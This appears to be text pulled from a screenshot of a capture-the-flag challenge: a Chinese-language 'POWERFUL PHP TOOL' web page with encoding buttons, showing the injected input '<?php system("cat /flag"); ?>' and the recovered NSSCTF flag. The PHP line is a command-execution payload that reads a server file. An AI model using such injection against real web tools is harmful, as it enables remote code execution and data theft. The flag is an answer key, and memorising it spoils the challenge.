 POWERFUL PHP TOOL
打开JSON工具
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
flag=NSSCTF{8b9dca9b-260e-4b1c-a549-8f7fac4101a6}
复制输出内容
<?php system("cat /flag"); ?>
RUN CODE